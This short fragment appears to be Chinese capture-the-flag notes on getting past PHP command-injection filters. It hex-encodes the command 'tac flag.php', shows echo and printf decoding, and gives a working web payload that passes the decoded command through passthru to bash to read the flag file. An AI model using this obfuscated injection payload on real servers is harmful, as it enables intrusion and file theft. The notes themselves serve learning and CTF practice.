 4. shellcode编码
tac flag.php -> \x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70
16进制的机器码
#echo "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"
#printf "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"
?cmd=passthru('printf "\x74\x61\x63\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"|bash');
echo无法执行